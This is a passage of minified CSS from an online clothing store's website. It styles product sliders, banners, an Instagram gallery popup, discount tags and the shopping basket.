h3{font-family:'Times New Roman',sans-serif;font-size:21px;line-height:30px;padding-top:18px}.mainbanners .text-area span{text-decoration:underline;font-family:'Trebuchet MS',sans-serif;font-size:14px}.mainbanners .bitem{display:block;float:left;margin-bottom:30px;background:#f4f4f4}.mainbanners .bitem a{display:block;float:left;width:100%;font-size:18px;font-weight:400;color:#000;font-family:BrixSansLight,'Trebuchet MS',sans-serif}.mainbanners .bitem .text{display:block;float:left;width:100%;padding:10px 20px;box-sizing:border-box;line-height:30px;text-align:left}.mainbanners .bitem .picture{display:block;float:left;width:100%;overflow:hidden}.mainbanners .bitem .picture img{transition:all .45s cubic-bezier(.46, .03, .52, .96) 0s;vertical-align:middle}.mainbanners .bitem:hover .picture img{transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1)}.mainbanners .bitem:hover .text a{text-decoration:underline}.mainbanners .bitem .text a{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 95% center;padding-right:30px;box-sizing:border-box;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;background-size:16px!important}.mainbanners .bitem .text.tcenter{text-align:center}.mainbanners .bitem .text.pad-dif{padding:18px 20px}.mainbanners .bitem .text.tcenter a{padding-right:0;background:0 0}.mainbanners .bitem .text.tcenter span{display:block;float:left;width:100%}.mainbanners .bitem .text.tcenter strong{display:block;float:left;width:100%;font-family:Didot-Italic,Playfair Display,serif;font-weight:400;font-style:italic;font-size:46px;line-height:normal}.mainbanners img{width:100%}.mainbanners .right .bitem .text.tcenter strong{font-size:35px}#similarproducts{float:left;width:20%;padding-left:20px;padding:0 0 0 30px;box-sizing:border-box}#similarproducts .lastproduct{margin-top:0;margin-bottom:0;padding-top:0;text-align:left;line-height:30px;border:none;font-size:17px}#similarproducts .lastvisitproduct{padding:0;max-height:773px}#similarproducts .bx-viewport{border:1px solid #d7d7d7}#similarproducts .bx-controls-direction a{display:block;float:left;width:25px;height:25px;top:25px;font-size:0;position:absolute;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}#similarproducts .bx-controls-direction a.bx-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/sp_prev.png) no-repeat center center;right:25px}#similarproducts .bx-controls-direction a.bx-next{background:url(https://stn-brandroom.mncdn.com/Content/img/sp_next.png) no-repeat center center;right:0}#similarproducts .bx-controls-direction a.disabled{opacity:.3}#similarproducts .lastvisitproduct li .lastvisititem{border-bottom:1px solid #d7d7d7;margin:10px 0}#similarproducts .lastvisitproduct li:last-child .lastvisititem{border:none}#similarproducts .lastvisitproduct li p.lastvisited_name a{height:auto}#similarproducts .lastvisitproduct li p.lastvisited_name{height:auto}#similarproducts .lastvisitproduct li a img{padding:0 50px;box-sizing:border-box}.lastproduct{display:block;float:left;width:100%;line-height:normal;color:#000;font-size:14px;font-weight:700;text-align:left;margin:14px 0 20px;text-align:center;font-family:Poppins,sans-serif;text-transform:uppercase}.lastvisitproduct{display:block;float:left;width:100%;height:auto;position:relative;padding:0 50px;box-sizing:border-box}.lastvisitproduct .lastvisititem{display:block;float:left;width:100%;box-sizing:border-box;background:#fff}.lastvisitproduct li{display:block;float:left!important;width:100%!important;box-sizing:border-box;padding:0 10px}.lastvisitproduct li a{display:block;float:left;width:100%;height:auto;box-sizing:border-box}.lastvisitproduct li a img{width:100%;margin:0 auto;display:block}.lastvisitproduct li p{display:block;float:left;width:100%}.lastvisitproduct li label.name{white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis;display:block;float:left;width:100%}.lastvisitproduct li p.lastvisited_name span{display:block;float:left;width:100%;font-weight:400;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.lastvisitproduct li p.lastvisited_name a{color:#000;font-size:16px;display:block;float:left;width:100%;height:90px;overflow:hidden;font-weight:400;text-align:center;font-family:BrixSansLight,Trebuchet MS,sans-serif}.lastvisitproduct li p.lastvisited_name{display:block;float:left;width:100%;clear:both;height:68px;line-height:normal;letter-spacing:0;padding-top:10px;margin-bottom:15px}.lastvisitproduct li p.lastoldprice{display:block;float:left;width:50%;line-height:25px;color:#000;font-size:14px;text-decoration:line-through;text-align:right;padding-right:10px;box-sizing:border-box;font-weight:300}.lastvisitproduct li p.lastnewprice{display:block;float:left;width:50%;line-height:25px;color:#e74c3c;font-size:16px;font-weight:300;padding-left:10px;box-sizing:border-box}.lastvisitproduct li p.lastoneprice{display:block;float:left;width:100%;line-height:25px;color:#000;font-size:16px;font-weight:300;box-sizing:border-box;text-align:center}.lastvisitproduct .owl-buttons div{display:block;float:left;width:32px;height:32px;position:absolute;z-index:999;top:36%;margin-top:-16px;font-size:0;line-height:30px;text-align:center;background-size:32px}.lastvisitproduct .owl-prev{left:18px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center}.lastvisitproduct .owl-next{right:18px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center}.lastvisitproduct .addtoFavorite{width:auto}.lastvisitproduct .addtoFavorite p{padding-right:10px;padding-left:0}.lastvisitproductfull{display:block;float:left;width:100%;height:auto;position:relative;box-sizing:border-box}.lastvisitproductfull .lastvisititem{display:block;float:left;width:100%;padding:0;box-sizing:border-box;background:#fff}.lastvisitproductfull li{display:block;float:left;width:100%;box-sizing:border-box;padding:5px}.lastvisitproductfull li a{display:block;float:none;height:auto;box-sizing:border-box;margin:0 auto;text-align:center}.lastvisitproductfull li a img{max-width:100%;max-height:250px}.lastvisitproductfull li label.name{display:block;float:left;white-space:pre;line-height:normal;overflow:hidden!important;text-overflow:ellipsis;width:auto;word-wrap:break-word;width:100%;text-align:center}.lastvisitproductfull li p.lastvisited_name span{display:block;float:left;width:100%;font-weight:400;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.lastvisitproductfull li p.lastvisited_name a{color:#000;font-size:14px}.lastvisitproductfull .owl-buttons div{display:block;float:left;width:20px;height:20px;position:absolute;z-index:999;top:-23px;font-size:0;line-height:30px;text-align:left}.lastvisitproductfull .owl-prev{right:50px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-13x20.png) no-repeat center center}.lastvisitproductfull .owl-next{right:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-13x20.png) no-repeat center center}.lastvisitproductfull .addtoFavorite{width:auto}.lastvisitproductfull .addtoFavorite p{padding-right:10px;padding-left:0}#similarproducts .lastvisitproduct .owl-buttons div{display:block;float:left;width:32px;height:32px;position:absolute;z-index:999;top:36%;margin-top:-16px;font-size:0;line-height:30px;text-align:center;background-size:32px}#similarproducts .lastvisitproductfull .owl-prev{right:50px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center}#similarproducts .lastvisitproductfull .owl-next{right:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center}.mainlastvisited{display:block;padding:10px 0}.pageloading{display:block;float:left;width:100%;height:30px;background:url(https://stn-brandroom.mncdn.com/Content/img/loadpopup.gif) no-repeat center center;background-size:30px}.mainstyle a{display:block}#mainpage-product-slider{display:block;float:left;width:100%;margin:10px 0 30px;padding:30px 0;height:auto;border-top:1px solid #ddd}#mainpage-product-slider h3{display:block;float:left;width:auto;line-height:24px;font-weight:400;font-size:18px;color:#000;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.activeme{color:#000!important;font-weight:700!important}.tabcontents{display:none}.activecontentt{display:block}.lister{display:block;float:right;width:auto;margin-bottom:30px;text-align:center}.lister li{display:block;float:left;line-height:normal;margin-left:30px}.lister li:first-child{margin-left:0}.lister li a{display:block;font-size:18px;color:#585858;font-weight:400;text-transform:uppercase;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.lister li a:hover{color:#000}.tabcontents{width:100%;float:left}.tabcontents ul{display:block;float:left;width:100%}.tabcontents ul li{display:block;float:left;width:100%;box-sizing:border-box;padding:0 10px}.tabcontents ul li *{width:100%}.sld_pitem{display:block;float:left;width:100%}.sld_pitem .pimages{display:block;float:left;width:100%;margin-bottom:10px}.sld_pitem .pinfo{display:block;float:left;width:100%;text-align:center;color:#000}.sld_pitem .pinfo .pinfoin{display:block;float:left;width:100%}.sld_pitem:hover .pimages{z-index:3}.sld_pitem:hover .pinfo{z-index:5;background:rgba(255,255,255,.8)}.sld_pitem .pinfo h4{display:block;float:left;width:100%;text-align:center;font-size:15px;font-weight:500;color:#000;line-height:24px;margin-bottom:5px;height:auto}.sld_pitem .pinfo h4 a{color:#000;float:left;line-height:17px;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis}.sld_pitem .pinfo .sld_oldprice{display:block;float:left;line-height:26px;width:100%;text-align:center;font-size:14px;font-weight:300;color:#898989;text-decoration:line-through;padding-right:5px;box-sizing:border-box}.sld_pitem .pinfo .sld_oldprice span{margin-right:5px}.sld_pitem .pinfo .sld_newprice{display:block;float:left;line-height:26px;width:100%;text-align:center;font-size:18px;font-weight:300;color:#000;box-sizing:border-box}.sld_pitem .pinfo .sld_newprice span{margin-right:5px}.sld_pitem .pinfo .sld_oneprice{display:block;float:left;line-height:26px;width:100%;text-align:center;font-size:18px;font-weight:300;color:#000}.sld_pitem .pinfo .sld_oneprice span{margin-right:5px}.sld_pitem .pinfo .pquicklook{display:block;width:80%;background:#000;line-height:36px;text-align:center;font-size:12px;font-weight:700;color:#fff;bottom:40px;position:absolute;left:0;right:0;margin:0 auto}#listerinside{display:none;float:left;width:100%;position:relative}.tabcontent_list{display:block;float:left;margin-top:12px;width:161px;border:1px solid #d1d1d1;margin-right:13px;padding:5px 5px 15px}.tabcontents ul .owl-controls .owl-buttons div{display:block;float:left;width:32px;height:32px;font-size:0;position:absolute;top:40%;background-size:32px!important}.tabcontents ul .owl-controls .owl-buttons .owl-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center;left:-11px}.tabcontents ul .owl-controls .owl-buttons .owl-next{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center;right:-11px}.categoryslide{display:block;float:left;width:950px;height:380px}.categorypitem{display:block;float:left;height:381px;width:230px;margin-left:10px}.categoryslide_explain{display:block;float:left;width:230px;height:380px}.pitemmain{display:block;float:left;padding:30px;background-color:#fff;border-bottom:1px dotted #dcd5d5}.spnright{float:right!important}.piteminfo{display:block;float:left;height:91px;background-color:#fff;width:210px;padding:10px}.pitemname{font-size:14px;color:#333;line-height:18px;height:48px;text-transform:uppercase}.pitemname a{font-size:14px;color:#333;line-height:18px;height:48px;text-transform:uppercase}.categorypitem .oldprice{color:#ccc;font-size:15px;display:block;float:left;width:auto;padding-right:10px;text-decoration:line-through}.categorypitem .newprice{color:#333;font-size:18px;display:block;float:right;width:auto}.categorypitem .oldprice strong{font-size:18px;line-height:32px}.categorypitem .newprice strong{font-size:21px;font-weight:700;line-height:32px}.categorypitem .addthis_toolbox{display:block;float:left;background:url(https://stn-brandroom.mncdn.com/Content/img/sharebg.png) no-repeat;height:40px;width:230px}.categorypitem .custom_images .orderdetailface{display:block;float:left;width:38px;height:38px;background:url(https://stn-brandroom.mncdn.com/Content/img/social.jpg) no-repeat;background-position:top right!important;position:relative;z-index:6000;margin-right:0!important}.categorypitem .custom_images .orderdetailtwitter{display:block;float:left;width:38px;height:38px;background:url(https://stn-brandroom.mncdn.com/Content/img/social.jpg) no-repeat;background-position:-39px 0!important;position:relative;z-index:6000}.categorysliderout{display:block;float:left;width:950px;margin-top:40px;margin-bottom:40px;height:400px;overflow:hidden}.categorysliderout .bx-controls{display:block;float:left;margin-top:-400px;position:relative}.categorysliderout .bx-pager-item{display:block;float:left;margin-right:5px}.categorysliderout .bx-pager-item a{font-size:0px;background:red;display:block;float:left;width:12px;height:12px;background:url(https://stn-brandroom.mncdn.com/Content/img/sliderdoths.png) no-repeat;background-position:top right}.categorysliderout .bx-pager-item .active{background-position:left top}.categorysliderout .bx-pager{display:block;float:left;width:auto;height:20px}.categorysliderout .bx-viewport{display:block;float:left;margin-top:20px}.jPaginate{height:auto;position:relative;color:#262626;font-family:Arial,Helvetica,sans-serif;width:100%}.jPaginate a{line-height:15px;height:17px;cursor:pointer;float:left}.jPag-control-back{position:absolute;left:0}.jPag-control-front{position:absolute;top:0;width:80px}.jPaginate span{cursor:pointer}ul.jPag-pages{float:left;list-style-type:none;margin:0;padding:0}ul.jPag-pages li{display:inline;float:left;padding:0;margin:0;font-size:12px!important;line-height:42px}ul.jPag-pages li a{display:block;border-right:solid 1px #ddd;padding:0 13px}span.jPag-current{border:none;color:#0066b3;height:17px;padding:2px 7px 3px 5px;line-height:20px}ul.jPag-pages li span.jPag-previous,ul.jPag-pages li span.jPag-previous-img{margin:2px 0 2px 2px;font-size:12px;font-weight:700;width:10px}ul.jPag-pages li span.jPag-next,ul.jPag-pages li span.jPag-next-img{margin:2px 2px 2px 0;font-size:12px;font-weight:700;width:10px}.jPag-control-back{font-size:0px!important}span.jPag-snext,span.jPag-snext-img{margin:0 2px 2px 0;font-size:18px;width:15px}.mainpagebanner{font-size:40px;color:#8a0e51;font-family:Roboto,sans-serif;text-align:center;font-style:italic;height:48px;padding-top:10px;padding-bottom:10px;line-height:49px;border-bottom:1px solid #ccc}.facebookk{font-size:22px;color:#8a0e51;font-family:Roboto,sans-serif;text-align:center;font-style:italic;height:48px;padding-top:10px;padding-bottom:10px;line-height:49px;border-bottom:1px solid #ccc}.facebookk a{color:#8a0e51}.mainpagebanner strong{font-weight:700}#mainpage_content{display:block;float:left;width:940px;height:auto}#fl{margin-bottom:20px}.leftcontent{display:block;float:left;width:558px;height:auto}.rightcontent{display:block;float:right;width:358px;height:auto}.rightcontent .spotproduct{display:block;float:left;width:358px!important;height:auto}.spotproduct{display:block;float:left;width:558px;border:1px solid #ccc;margin-bottom:20px}.spotproduct .spleft{display:block;float:left;width:305px;height:248px}#mainpage_category{display:block;float:left;width:940px;height:auto}#mainpage_category .categoryitem{display:block;float:left;width:220px;height:336px;margin-right:20px}#mainpage_category .categoryitem h3 a{display:block;float:left;width:220px;text-align:center;font-size:21px;font-size:19px;color:#363636;padding-top:10px;padding-bottom:10px}.textout{display:table;height:50px;position:relative;overflow:hidden;border-bottom:1px solid #ccc;border-top:1px solid #ccc;width:220px}.textin{position:absolute;top:50%;display:table-cell;vertical-align:middle}.itemtext{position:relative;top:-50%;text-align:center;color:#231f20}.itemtext a{color:#231f20;font-size:14px;font-weight:400}.categoryitem p{text-align:center;display:block;float:left;width:220px;height:20px;padding-top:10px}.categoryitem p a{text-align:center;color:#231f20;text-decoration:underline;font-family:Roboto,sans-serif;font-style:italic;font-size:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/details.png) no-repeat;background-position:0 5px;padding-left:18px}.hiddencontent{float:left;display:none}#indexcategory li{display:block;float:left;width:60px;margin-right:10px;height:auto;margin-right:22px;margin-left:22px}#indexcategory li a{display:block;float:left;text-align:center;color:#3b3838;font-size:21px;font-size:11px}#infobanner{margin-top:50px;border-top:1px solid #ccc;display:block;float:left}#infobanner li{display:block;float:left;width:200px;height:auto;padding:10px;border-bottom:1px solid #d6d6d6;margin-right:20px}#insta_wrap{display:block;float:left;width:100%;margin-bottom:-20px}#insta_wrapin{display:block;float:left;width:100%}.insta-title{display:block;margin:0 auto;width:auto;padding-top:30px!important;border-top:1px solid #ddd}.insta-logo{display:block;float:left;width:120px;height:40px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/instagram-logo-500x167.png) no-repeat left top;background-size:120px}.insta-products{display:block;float:left;width:100%;margin-top:15px}.insta-products li{display:block;float:left;width:11.11111111111111%;position:relative}.insta-products li .insta-product-item{display:block;float:left;width:100%}.insta-products li .insta-product-item .square-thumb{display:block;float:left;width:100%!important;height:160px}.insta-products li .insta-product-item img{display:block;float:left;float:none!important;margin:0 auto;left:0!important;top:0!important}.insta-container .insta-products li .insta-product-item img{width:160px!important;height:160px!important}.insta-products li .review_opa{display:block;float:left;width:100%;background-color:rgba(0,0,0,.8);height:160px;line-height:160px;text-align:center;position:absolute;top:0;z-index:9;opacity:0;transition:all .3s linear 0s;-webkit-transition:all .3s linear 0s;-ms-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-o-transition:all .3s linear 0s}.insta-products li .review_opa a{color:#fff;font-size:16px;font-family:BrixSansMediumm,Trebuchet MS,Sans-Serif;text-shadow:0 0 30px #000}.insta-products li:hover .review_opa{opacity:1}.insta-products li ul{display:none}#instaPopup{display:none;float:left;width:100%;height:100%;position:fixed;background:rgba(0,0,0,.8);top:0;z-index:9999999}.insta-overlay{display:block;float:left;width:100%;height:100%;position:absolute;z-index:99}#instaQuicklook{display:block;float:left;width:600px;height:auto;overflow:hidden;position:absolute;z-index:999;top:50%;right:0;left:0;margin:0 auto;background:#fff;margin-top:-240px}#instaQuicklook.emptyRight{width:380px;height:380px}#instaQuicklook.emptyRight #iqLeft{width:100%;padding:30px}#iqLeft{display:block;float:left;width:63.111111111111114%;padding:0 30px;box-sizing:border-box;background:#fcf8f9}#iqLeft a{display:none}#iqLeft a:first-child{display:block}#iqLeft img{display:block;float:left;width:100%}#iqRight{display:block;float:right;width:32.88888888888889%;box-sizing:border-box;padding-left:2.614457831325301%;padding-right:2.228915662650602%;padding-top:20px;padding-bottom:20px;max-height:480px}#iqRight h1{display:block;float:left;width:100%;font-size:16px;font-weight:400;line-height:normal;font-family:BrixSansMedium,Trebuchet MS,sans-serif;text-align:center}#iqRight h2{display:block;float:left;font-size:14px;width:100%;font-weight:400;line-height:normal;font-family:BrixSansLight,Trebuchet MS,sans-serif;margin-bottom:5px;text-align:center}#iqRight h3{display:block;float:left;width:100%;color:#999;line-height:normal;font-size:10px;text-align:center}#iqRight .prices{display:block;float:left;width:100%;margin:5px 0;padding:5px 0;border-bottom:1px solid #eee;border-top:1px solid #eee;text-align:center}#iqRight .prices .price{color:#000;font-size:12px;width:auto;display:inline-block;text-align:left;line-height:25px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;margin:0 4px}#iqRight .prices .oldPrice{color:#555;font-size:12px;text-decoration:line-through;width:auto;display:inline;text-align:left;line-height:25px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;margin:0 4px}#iqRight .gotoDetail{display:block;float:left;width:100%}#iqRight .gotoDetail a{float:left;display:block;width:100%;height:30px;line-height:30px;box-sizing:border-box;font-weight:400;color:#fff;text-align:center;cursor:pointer;background-color:#daa628;background-position:center center;background-repeat:no-repeat;font-size:16px;border:none;font-family:BrixSansLight,Trebuchet MS,sans-serif;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}#iqRight .gotoDetail a:hover{background-color:#1e1e1e}#insta-close{display:block;float:right;width:30px;height:30px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/close-13x13.png) no-repeat center center;position:absolute;right:0;top:0;z-index:9}#iqRight .iq-item{display:none;float:left;width:100%;box-sizing:border-box;padding:0 10px}#iqRight .iq-item:first-child{display:block!important}#iqRight .iq-item img{display:block;margin:0 auto;margin-bottom:10px;border:1px solid #eee}.advice{display:block;float:left;width:960px}.pitem{display:block;float:left;height:auto;width:204px;height:260px;position:relative}.pitem .pitem .pitemnamee{display:block;float:left;width:202px;text-align:left;height:33px;background-position:bottom right;color:#363636;font-size:13px}.pitemaddtobasket{display:block;float:left;width:20px!important;height:20px!important;background:url(https://stn-brandroom.mncdn.com/Content/img/pitemaddtobasket.png) no-repeat center center}.pitemaddtobasket:hover{display:block;float:left;width:20px;height:20px;background:url(https://stn-brandroom.mncdn.com/Content/img/pitemaddtobasket-active.png) no-repeat center center;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.pitem .oldprice{display:block;float:left;color:#000;font-size:14px;text-decoration:line-through;line-height:26px;height:26px;box-sizing:border-box;font-weight:400;padding-right:10px;text-align:right;font-family:BrixSansLight,Trebuchet MS,sans-serif}.pitem .newprice{display:block;float:left;font-size:14px;box-sizing:border-box;font-weight:400;line-height:26px;height:26px;text-align:left;font-family:BrixSansLight,Trebuchet MS,sans-serif}.pitem .oneprice{display:block;float:left;width:100%;color:#000;font-size:18px;box-sizing:border-box;font-weight:400;line-height:26px;height:26px;text-align:left;font-family:BrixSansLight,Trebuchet MS,sans-serif}.pitem .percent{display:none;float:left;width:100%;height:15px;color:#363636;font-size:16px;text-align:center}.pitem .oldpricelong{padding-top:9px;display:block;float:left;text-align:center;width:100%;text-decoration:line-through}.mobile-tag-text{display:block;float:left;width:100%}.mobile-tag-text label{text-align:center;font-weight:700;line-height:20px;font-size:10px;text-decoration:none;color:red}.italic-green{font-style:italic;color:#898989!important;font-weight:700!important;text-decoration:underline!important}.detail-tag-text{position:absolute;right:0;bottom:0;width:210px;white-space:nowrap}.detail-tag-text label{text-align:right;font-weight:700;line-height:30px;font-size:12px;text-decoration:none;color:red;font-weight:700;text-transform:uppercase}.fastinfo img{width:20px!important;height:auto!important;padding:0 4px}.product-over-tag{display:block;position:absolute;top:5px;right:40px}.product-over-tag img{width:20px!important}.product-over-tag-text{display:block;position:absolute;top:0;left:0}.product-over-tag-text.second{top:60px}span.red.campaign-tag-text{color:red;display:block}.productlist-tag{display:block;float:right;width:auto;position:absolute;right:10px;top:10px;z-index:1}.productdetail-tag{display:block;float:right;width:auto;position:absolute;right:10px;top:10px;z-index:1}.addtoFavorite{display:block;float:right;position:relative;z-index:10;width:auto;text-align:right;box-sizing:border-box;line-height:32px;height:32px;margin-bottom:-32px}.addtoFavorite .pitem-addtofavorite{display:block;float:right;width:32px;height:32px;background:url(https://stn-brandroom.mncdn.com/Content/img/addtobasketpitempassive.png) no-repeat center center;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.addtoFavorite .pitem-addtofavorite:hover{background:url('https://stn-brandroom.mncdn.com/Content/img/addtobasketpitem.png') no-repeat center center!important}.addtoFavorite p{display:block;float:right;background:rgba(255,255,255,.5);padding-left:10px;font-family:Roboto,sans-serif}.addtoFavorite p a{color:#000;text-decoration:underline}.addedbefore a{background:url(https://stn-brandroom.mncdn.com/Content/img/pitemaddtobasket-active.png) no-repeat center center}.fastinfo{z-index:10;position:relative;display:block;float:left;transition:all .2s linear 0s;width:auto;margin-top:0;left:45%}.fastinfo label{font-family:Candara,BrixSansRegular,Trebuchet MS,sans-serif;float:left;display:block;width:auto;text-decoration:underline;border-left:1px solid #dadada;padding:0 5px}.fastinfo label:first-of-type{padding-left:0;border:none}.fastinfo .disratio{text-align:center;padding:0 5px!important;font-weight:700;line-height:20px;font-size:14px;text-decoration:none;color:red}.longinfo{position:absolute;width:100%;bottom:24%;z-index:999}.longinfo .long{width:100%;text-align:center}.longinfo .long2{background:rgba(255,255,255,.7);padding-right:0}.isneww{color:#66a523;display:block;float:left;width:auto;line-height:25px;height:27px;text-align:center;font-size:12px;font-weight:400;border:none;padding:0 10px;box-sizing:border-box;font-family:BrixSansBold,TrebucketMS,sans-serif}.islast{font-size:14px;width:100%;text-align:center;color:#ee3030;font-style:italic;height:27px;position:absolute;bottom:90px;display:block;float:left;clear:both}.kampanya_yuzde{width:35px;background-color:#fff;color:#ee3030;padding:1px;font-family:trebuchet ms;text-align:center;margin-top:4px;float:left}.kampanya_yuzde .kampanyabor{border:1px solid #ee3030}.kampanya_yuzde h1{font-weight:300;font-family:trebuchet ms;text-align:center;font-size:16px}.kampanya_son{width:auto;background-color:#fff;color:#73294a;padding:1px;font-family:trebuchet ms;text-align:center;margin-top:4px;float:left}.kampanya_son h1{font-weight:300;font-size:12px;line-height:13px}.kampanya_son label{font-weight:300;font-family:trebuchet ms;text-align:center;font-size:10px;letter-spacing:0}.kampanya_yeni{width:35px;background-color:#fff;color:#da7c38;padding:1px;font-family:trebuchet ms;text-align:center;margin-top:4px;float:left}.kampanya_yeni .kampanyabor{border:1px solid #da7c38}.kampanya_yeni label{font-weight:300;font-family:trebuchet ms;text-align:center;font-size:11px;letter-spacing:0}.kampanyabor{border:1px solid #fff;width:auto;height:100%;padding:1px}.fastinfo label.discountt{color:#e74c3c;background:rgba(255,255,255,.7) url('https://stn-brandroom.mncdn.com/Content/img/arrow-down-red-114x114.png') no-repeat right 3px center;background-size:15px;display:block;float:left;width:auto;text-align:center;padding-right:22px;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif;white-space:nowrap}.underwear_discountt{width:60px;height:auto;padding:5px;background:rgba(255,255,255,.7);color:#e74c3c;line-height:15px;white-space:normal}.nostockk{color:#e74c3c;display:block;float:left;width:auto;text-align:center;font-size:12px;font-weight:400;border:none;box-sizing:border-box;font-family:BrixSansBold,TrebucketMS,sans-serif}.product_detail_sliderout{display:block;float:left;height:auto;margin-left:0;width:100%;position:relative}.product_detail_sliderout .quicklook{width:54%;left:22%}.mobileslider .product_detail_slider_title{line-height:normal;font-size:22px}.less .reslider li{margin-right:10px!important}.product_detail_slider_title{width:100%;display:block;float:left;line-height:normal;font-size:22px;color:#000;margin-bottom:20px;font-weight:400;text-align:center}.blockh{display:block;float:left;width:920px;padding:10px;border-bottom:1px solid #ccc;font-size:24px;margin-bottom:20px}#detailslider{display:block;float:left;width:700px;height:auto}.product_detail_slider .pitem .item_main_photo{height:auto;margin-bottom:10px}.product_detail_slider .pitem h4{display:block;float:left;width:100%;padding:0 10px;box-sizing:border-box;text-align:center;height:55px}.product_detail_slider .pitem h4 a{display:block;float:left;width:100%;color:#000;font-size:14px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;display:-webkit-box;line-height:1.4;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.product_detail_slider .pitem h4 a span{display:block;float:left;width:100%;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif;font-size:16px;white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis}.product_detail_slider .pitem a img{width:100%!important}.product_detail_slider{float:left;width:100%}.product_detail_slider li{display:inline-block;width:100%!important;padding:0 7px;box-sizing:border-box}.product_detail_slider .owl-controls .owl-buttons div{margin-top:0;position:absolute;top:42%;height:32px;width:32px;margin:0;padding:0;font-size:0;background-size:32px!important}.product_detail_slider .owl-controls .owl-buttons .owl-prev{left:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-114x114.png) no-repeat center center}.product_detail_slider .owl-controls .owl-buttons .owl-next{right:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-114x114.png) no-repeat center center}.product_detail_slider .pitem{display:block;float:left;width:100%;height:auto;box-sizing:border-box;background:#fff}.product_detail_sliderout_basket .pitem a img{width:162px!important}.product_detail_sliderout_basket{display:block;float:left}.product_detail_sliderout_basket .pitem{width:162px!important;margin:0!important}.device #productgallery .owl-buttons{visibility:hidden}#rnd{display:block;float:right}a.overlay{width:100%;height:100%;display:none;overflow:hidden;position:fixed;z-index:999}.overlay.activeTopFilter{display:block!important}#topBasket{position:fixed;z-index:9999999;overflow:hidden;width:100%;height:633px;margin-top:-633px}.topBasketClose{background:url(https://stn-brandroom.mncdn.com/Content/img/close.png) no-repeat right center;display:block;width:45px;height:45px;position:absolute;top:0;right:0}.emptyBasketin{width:370px;height:330px}.emptyBasketin h1{display:block;line-height:normal;float:left;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif;width:100%;font-size:30px;text-align:center;margin:70px 0 30px}.emptyBasketin p{display:block;float:left;font-size:16px;line-height:normal;font-weight:300;width:80%;text-align:center;margin:0 10%;color:#868686}#basket{display:block;float:left;width:220px;height:30px}.basketuparrow{width:30px;height:16px;position:relative;overflow:hidden;margin-top:-17px;float:right;margin-right:28px}.basketuparrow:after{content:" ";position:absolute;width:14px;height:14px;background:#f4f4f4;transform:rotate(45deg);top:-6px;bottom:0;right:10px;margin:0 auto;display:block}.basketinfo a{display:block;float:left;height:30px;width:auto;padding-right:15px;padding-top:15px;color:#333;text-align:right;white-space:nowrap;font-weight:700;font-size:12px}.tobasketpage{outline:0;display:block;float:left;width:100%;text-align:center;color:#fff;font-family:Roboto,sans-serif;font-size:18px;cursor:pointer;background:#000;border:none;line-height:35px;height:35px;padding:0;font-weight:700;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s}.tobasketpage:hover{background:#b8b8b8}.totalpricesmallbasket{display:block;float:left;width:100%;padding:0 10px;box-sizing:border-box;background:#fff;text-align:center}.totalpricesmallbasket p{display:block;float:left;width:100%;line-height:20px;text-align:center;font-size:12px;letter-spacing:0;font-weight:700;color:#000}.gobasketbtns{display:block;float:left;width:100%;box-sizing:border-box;padding:10px;background:#fff}.ll{display:block;float:left;width:100%;height:auto;outline:0!important}#basketinside{display:block;float:right;height:auto;clear:both;box-sizing:border-box}#basketinside ul{display:block;float:left;width:100%;height:auto;padding:10px;box-sizing:border-box;background:#fff}#basket{display:block;float:left;width:220px;height:30px}span.emptybaskett{display:block;float:left;line-height:30px;width:137;text-indent:10px;font-size:13px!important}#basketin 